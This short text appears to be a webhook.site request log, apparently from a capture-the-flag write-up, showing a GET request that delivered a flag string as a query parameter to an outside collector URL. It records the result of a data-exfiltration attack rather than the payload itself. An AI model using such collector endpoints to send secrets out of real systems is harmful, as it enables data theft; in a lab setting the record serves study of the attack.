 Request Details Permalink Raw content Export as
GET https://webhook.site/41d15f1d-def1-481f-b8d0-e0439ac68a34?c=zh3r04ll_y0u_h4d_t0_d0_w4s_m0v3_th3_0bjc3ts
_3mper0r
Host 35.244.38.232 whois
Date 06/06/2021 3:20:29 PM (2 days ago)
Size 0 bytes
ID badeb7a5-c8f0-43cf-9839-832e237211e9
Files
Query strings
c zh3r04ll_y0u_h4d_t0_d0_w4s_m0v3_th3_0bjc3ts_3mper0r
No content